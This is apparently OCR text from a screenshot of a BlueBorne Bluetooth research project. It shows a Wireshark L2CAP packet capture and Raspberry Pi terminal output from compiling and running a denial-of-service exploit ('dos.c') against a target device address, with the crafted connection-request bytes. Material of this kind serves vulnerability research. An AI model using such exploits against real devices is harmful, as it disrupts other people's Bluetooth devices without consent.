 23 1.055086 Cyber-Bl_da:71:14 (… localhost () L2CAP 25 Rcvd Information Response
24 1.058837 controller host HCI_EVT 8 Rcvd Number of Completed
25 3.061200 localhost () Cyber-Bl_da:71:14 (… L2CAP 17 Sent Connection Request (S
26 3.085055 Cyber-Bl_da:71:14 (… localhost () L2CAP 21 Rcvd Connection Response -
Frame 25: 17 bytes on wire (136 bits), 17 bytes captured (136 bits) on interface 0
Bluetooth
Bluetooth HCI H4
Bluetooth HCI ACL Packet
Bluetooth L2CAP Protocol
Length: 8
CID: L2CAP Signaling Channel (0x0001)
Command: Connection Request
Command Code: Connection Request (0x02)
Command Identifier: 0x02
Command Length: 4
PSM: SDP (0x0001)
Source CID: Dynamically Allocated Channel (0x0040)
0000 02 0c 00 0c 00 08 00 01 00 02 02 04 00 01 00 40 ........ .......@
0010 00 .
l2ca
[+]test done
pi@raspberrypi:~/Documents/Projet/THC_BlueBorne/Linux_Exploit/DOS_CVE-2017-10002501 $ gcc -o
dos dos.c -lbluetooth
pi@raspberrypi:~/Documents/Projet/THC_BlueBorne/Linux_Exploit/DOS_CVE-2017-10002501 $ sudo .
/dos 00:1A:7D:DA:71:14
[Part 1]
- Create the socket for the Bluetooth connection
- Bind/Associate the socket with the local bluetooth address
- Connect the socket to the remote address
[Part 2] Send the L2CAP Connection Request
-- parse_conn_req --
l2cap_cmd_hdr:
code = 0x02
ident = 0x02
len = 0x04
l2cap_conn_req:
psm = 0x01
scid = 0x40
ret = 8
l2cap_command_1 = 0x0202040001004000